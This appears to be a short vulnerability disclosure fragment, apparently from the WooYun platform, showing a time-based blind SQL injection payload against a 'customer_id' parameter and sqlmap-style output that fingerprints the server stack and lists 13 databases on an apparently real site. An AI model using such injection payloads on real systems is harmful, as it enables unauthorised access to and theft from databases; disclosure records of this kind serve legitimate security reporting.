 Payload: customer_id=-2193 OR 6833=SLEEP(5)
---
[19:32:23] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:32:23] [INFO] fetching database names
[19:32:24] [INFO] the SQL query used returns 13 entries
[19:32:24] [INFO] retrieved: information_schema
[19:32:24] [INFO] retrieved: cdcol
[19:32:25] [INFO] retrieved: mysql
[19:32:25] [INFO] retrieved: news
[19:32:25] [INFO] retrieved: performance_schema
[19:32:25] [INFO] retrieved: phpmyadmin
[19:32:25] [INFO] retrieved: test
[19:32:26] [INFO] retrieved: webauth
[19:32:26] [INFO] retrieved: weixin_platform
[19:32:26] [INFO] retrieved: weixin_platform81
[19:32:26] [INFO] retrieved: weixin_platform-0811
[19:32:27] [INFO] retrieved: weixin_platform_0827
[19:32:27] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org